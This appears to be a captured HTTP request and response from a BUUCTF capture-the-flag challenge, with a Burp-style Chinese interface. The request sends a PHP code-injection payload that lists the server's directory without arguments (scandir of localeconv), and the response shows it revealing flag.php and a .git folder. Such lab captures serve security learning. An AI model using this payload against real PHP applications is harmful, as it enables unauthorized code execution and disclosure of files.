 请求
Raw 参数 头 Hex
GET / /?exp=print_r(scandir(pos(localeconv()))); HTTP/1.1
Host: a8db52b0-f305-43b9-8af9-cbaa3ddef86e.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 04 Sep 2021 07:36:06 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 117
flag在哪里呢？<br>Array
(
[0] => .
[1] => ..
[2] => .git
[3] => flag.php
[4] => index.php
)